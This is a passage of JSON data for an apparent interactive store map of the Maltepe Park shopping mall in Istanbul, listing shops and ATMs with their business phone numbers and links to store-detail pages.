                "id": "K0_store_101",
                "title": "CHOC’NETTE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHOC’NETTE</div><a href=\\\"tel:05535465716\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 546 57 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/choc-nette\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/choc-nette"
            },
            {
                "id": "K0_store_79",
                "title": "COLUMBIA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLUMBIA</div><a href=\\\"tel:02165151505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/columbia\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/columbia"
            },
            {
                "id": "K0_store_11",
                "title": "COOKSHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COOKSHOP</div><a href=\\\"tel:02165151267\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/cookshop\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/cookshop"
            },
            {
                "id": "K0_store_94",
                "title": "ASRA PIRLANTA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ASRA PIRLANTA</div><a href=\\\"tel:08503775505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 377 55 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/asra-pirlanta\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/asra-pirlanta"
            },
            {
                "id": "K0_store_32",
                "title": "DEICHMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEICHMANN</div><a href=\\\"tel:02165151722\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/deichmann\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/deichmann"
            },
            {
                "id": "K0_store_39",
                "title": "DRY CENTER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DRY CENTER</div><a href=\\\"tel:02165151146\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/dry-center\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/dry-center"
            },
            {
                "id": "K0_store_88",
                "title": "DS DAMAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DS DAMAT</div><a href=\\\"tel:02165151567\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ds-damat\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ds-damat"
            },
            {
                "id": "K0_store_87",
                "title": "EFOR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EFOR</div><a href=\\\"tel:05067095675\\\" style=\\\"color: #fff; font-size: 16px;\\\">0506 709 56 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/efor\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/efor"
            },
            {
                "id": "K0_store_13",
                "title": "EKOL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EKOL</div><a href=\\\"tel:02165151337\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 37</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ekol\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ekol"
            },
            {
                "id": "K0_store_90",
                "title": "ELİT OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ELİT OPTİK</div><a href=\\\"tel:02165151674\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/elit-optik\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/elit-optik"
            },
            {
                "id": "K0_store_66",
                "title": "EMSAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EMSAN</div><a href=\\\"tel:08503336622\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 333 66 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/emsan\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/emsan"
            },
            {
                "id": "K0_store_65",
                "title": "ENGLISH HOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ENGLISH HOME</div><a href=\\\"tel:08507240346\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 724 03 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/english-home\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/english-home"
            },
            {
                "id": "K0_store_43",
                "title": "FENERIUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FENERIUM</div><a href=\\\"tel:02165151670\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/fenerium\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/fenerium"
            },
            {
                "id": "K0_store_38",
                "title": "FİZTHERAPY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FİZTHERAPY</div><a href=\\\"tel:05445494499\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 549 44 99</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/fiztherapy\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/fiztherapy"
            },
            {
                "id": "K0_store_4",
                "title": "FLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLO</div><a href=\\\"tel:08502903356\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 33 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/flo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/flo"
            },
            {
                "id": "K0_store_61",
                "title": "GALLERY CRİSTAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GALLERY CRİSTAL</div><a href=\\\"tel:02165151050\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 50</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/gallery-cristal\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/gallery-cristal"
            },
            {
                "id": "K0_store_atm11",
                "title": "GARANTİ BBVA ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARANTİ BBVA ATM</div><a href=\\\"tel:4440333\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 0 333</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/garanti-bbva-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/garanti-bbva-atm"
            },
            {
                "id": "K0_store_41",
                "title": "GARENTA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARENTA</div><a href=\\\"tel:05496147253\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 614 72 53</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/garenta\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/garenta"
            },
            {
                "id": "K0_store_42",
                "title": "GÖZ GRUP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GÖZ GRUP</div><a href=\\\"tel:02165151383\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 83</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/goz-grup\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/goz-grup"
            },
            {
                "id": "K0_store_48",
                "title": "GRATIS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GRATIS</div><a href=\\\"tel:08502106900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 210 69 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/gratis\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/gratis"
            },
            {
                "id": "K0_store_23",
                "title": "GREENWICH COFFEE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREENWICH COFFEE</div><a href=\\\"tel:05414531109\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 453 11 09</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/greenwich-coffee\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/greenwich-coffee"
            },
            {
                "id": "K0_store_24",
                "title": "GREYDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREYDER</div><a href=\\\"tel:05496172847\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 617 28 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/greyder\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/greyder"
            },
            {
                "id": "K0_store_21",
                "title": "GUSTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GUSTO</div><a href=\\\"tel:02165151525\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1525</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/gusto\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/gusto"
            },
            {
                "id": "K0_store_atm13",
                "title": "HALKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HALKBANK ATM</div><a href=\\\"tel:08502220400\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 0400</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/halkbank-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/halkbank-atm"
            },
            {
                "id": "K0_store_106",
                "title": "HARIBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HARIBO</div><a href=\\\"tel:05445827043\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 582 70 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/haribo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/haribo"
            },
            {
                "id": "K0_store_25A",
                "title": "HATEMOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HATEMOĞLU</div><a href=\\\"tel:02165151638\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/hatemoglu\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/hatemoglu"
            },
            {
                "id": "K0_store_86",
                "title": "İGS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İGS</div><a href=\\\"tel:08504200447\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 420 04 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/igs\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/igs"
            },
            {
                "id": "K0_store_atm10",
                "title": "İŞ BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İŞ BANKASI ATM</div><a href=\\\"tel:08507240724\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 724 0724</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/is-bankasi-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/is-bankasi-atm"
            },
            {
                "id": "K0_store_7A",
                "title": "JIMMY KEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JIMMY KEY</div><a href=\\\"tel:02165151718\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/jimmy-key\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/jimmy-key"
            },
            {
                "id": "K0_store_69",
                "title": "JOLLY TUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JOLLY TUR</div><a href=\\\"tel:02165151633\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/jolly-tur\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/jolly-tur"
            },
            {
                "id": "K0_store_8",
                "title": "UNITED COLORS OF BENETTON (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UNITED COLORS OF BENETTON (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/united-colors-of-benetton-yeni"
            },
            {
                "id": "K0_store_46",
                "title": "JUMBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JUMBO</div><a href=\\\"tel:08504329856\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 98 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/jumbo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/jumbo"
            },
            {
                "id": "K0_store_57",
                "title": "KARACA ZÜCCACİYE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARACA ZÜCCACİYE</div><a href=\\\"tel:08504329301\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 93 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/karaca-zuccaciye\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/karaca-zuccaciye"
            },
            {
                "id": "K0_store_70",
                "title": "KARDEŞLER TERZİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARDEŞLER TERZİ</div><a href=\\\"tel:05322089243\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 208 92 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/kardesler-terzi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kardesler-terzi"
            },
            {
                "id": "K0_store_91",
                "title": "KİĞILI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİĞILI</div><a href=\\\"tel:02165151717\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/kigili\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kigili"
            },
            {
                "id": "K0_store_78",
                "title": "KOKOŞ ACCESSORIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOKOŞ ACCESSORIES</div><a href=\\\"tel:02623212929\\\" style=\\\"color: #fff; font-size: 16px;\\\">0262 321 29 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/kokos-accessories\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kokos-accessories"
            },
            {
                "id": "K0_store_75",
                "title": "PENELOPE (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENELOPE (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/penelope-yeni\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/penelope-yeni"
            },
            {
                "id": "K0_store_15",
                "title": "LORIS PARFUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LORIS PARFUM</div><a href=\\\"tel:4448345\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 83 45</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/loris-parfum\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/loris-parfum"
            },
            {
                "id": "K0_store_17",
                "title": "LUFIAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LUFIAN</div><a href=\\\"tel:02165151202\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/lufian\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/lufian"
            },
            {
                "id": "K0_store_59",
                "title": "MADAME COCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME COCO</div><a href=\\\"tel:02165151113\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 13</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/madame-coco\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/madame-coco"
            },
            {
                "id": "K0_store_16",
                "title": "MADAME MOSS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME MOSS</div><a href=\\\"tel:02165934818\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 593 48 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/madame-moss\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/madame-moss"
            },
            {
                "id": "K0_store_33",
                "title": "MUDO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MUDO</div><a href=\\\"tel:4446836\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 68 36</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mudo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mudo"
            },
            {
                "id": "K0_store_83",
                "title": "OPMAR OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OPMAR OPTİK</div><a href=\\\"tel:02165151339\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 39</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/opmar-optik\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/opmar-optik"
            },
            {
                "id": "K0_store_73",
                "title": "ÖZDİLEK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÖZDİLEK</div><a href=\\\"tel:02165151205\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ozdilek\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ozdilek"
            },
            {
                "id": "K0_store_9",
                "title": "PAŞABAHÇE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞABAHÇE</div><a href=\\\"tel:08502062260\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 206 22 60</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/pasabahce\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/pasabahce"
            },
            {
                "id": "K0_store_22",
                "title": "PENGUEN KİTABEVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENGUEN KİTABEVİ</div><a href=\\\"tel:05342256576\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 225 65 76</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/penguen-kitabevi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/penguen-kitabevi"
            },
            {
                "id": "K0_store_34",
                "title": "PORLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PORLAND</div><a href=\\\"tel:02162322927\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 232 29 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/porland\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/porland"
            },
            {
                "id": "K0_store_49",
                "title": "PROF. SARAÇOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PROF. SARAÇOĞLU</div><a href=\\\"tel:02164577474\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 457 74 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/prof-saracoglu\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/prof-saracoglu"
            },
            {
                "id": "K0_store_atm04",
                "title": "QNB FİNANSBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">QNB FİNANSBANK ATM</div><a href=\\\"tel:08502220900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 0900</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/qnb-finansbank-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/qnb-finansbank-atm"
            },
            {
                "id": "K0_store_92",
                "title": "SARAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SARAR</div><a href=\\\"tel:02165151575\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/sarar\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sarar"
            },
            {
                "id": "K0_store_52",
                "title": "SEVİL PARFÜMERİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SEVİL PARFÜMERİ</div><a href=\\\"tel:02165151470\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/sevil-parfumeri\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sevil-parfumeri"
            },
            {
                "id": "K0_store_7",
                "title": "SKECHERS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SKECHERS</div><a href=\\\"tel:02165151690\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 90</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/skechers\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/skechers"
            },
            {
                "id": "K0_store_12",
                "title": "SNEAKS UP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SNEAKS UP</div><a href=\\\"tel:02165151548\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/sneaks-up\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sneaks-up"
            },
            {
                "id": "K0_store_71",
                "title": "SO CHIC",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SO CHIC</div><a href=\\\"tel:02166502084\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 650 20 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/so-chic\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/so-chic"
            },
            {
                "id": "K0_store_19",
                "title": "SUPERSTEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPERSTEP</div><a href=\\\"tel:05379597402\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 959 74 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/superstep\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/superstep"
            },
            {
                "id": "K0_store_84",
                "title": "SUWEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUWEN</div><a href=\\\"tel:08506656111\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 665 61 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/suwen\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/suwen"
            },
            {
                "id": "K0_store_85",
                "title": "SÜVARİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SÜVARİ</div><a href=\\\"tel:05534606335\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 460 63 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/suvari\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/suvari"
            },
            {
                "id": "K0_store_44",
                "title": "TCHIBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TCHIBO</div><a href=\\\"tel:02165151640\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/tchibo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/tchibo"
            },
            {
                "id": "K0_store_atm03",
                "title": "TEB ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEB ATM</div><a href=\\\"tel:08502000666\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 200 0666</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/teb-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/teb-atm"
            },
            {
                "id": "K0_store_63",
                "title": "TEFAL",
